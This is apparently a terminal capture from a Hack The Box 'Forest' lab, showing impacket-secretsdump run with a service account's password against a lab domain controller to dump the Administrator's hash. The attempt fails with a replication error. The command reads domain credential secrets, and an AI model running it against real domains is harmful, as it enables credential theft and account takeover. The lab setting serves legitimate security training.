 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ sudo impacket-secretsdump 'htb.local/svc-alfresco:s3rvice@10.129.95.210' -just-dc-
user Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name spe
cified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...